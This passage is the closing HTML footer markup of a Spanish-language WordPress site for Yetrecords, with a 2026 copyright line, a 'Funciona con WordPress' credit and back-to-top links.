					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://yetrecords.com/">Yetrecords</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		
	</body>
</html>
